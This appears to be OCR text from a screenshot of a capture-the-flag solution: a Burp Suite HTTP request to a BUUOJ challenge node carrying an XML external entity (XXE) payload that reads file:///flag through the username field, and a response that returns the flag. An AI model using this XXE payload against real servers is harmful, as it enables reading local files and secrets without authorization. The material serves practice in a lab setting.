 Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 127
10 Origin:
http://d17fc1e6-ed2e-4d8b-9274-4bc2615598a1.node4.buu
oj.cn:81
11 Connection: close
12 Referer:
http://d17fc1e6-ed2e-4d8b-9274-4bc2615598a1.node4.buu
oj.cn:81/
13
14 <!DOCTYPE ANY [
15 <!ENTITY test SYSTEM "file:///flag">
16 ]>
17 <user>
<username>
&test;
</username>
<password>
123
</password>
</user>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 17 Apr 2022 05:48:54 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
flag{1c0e9d31-e92a-401b-b117-3b4ac41b12f3}
11 </msg>
</result>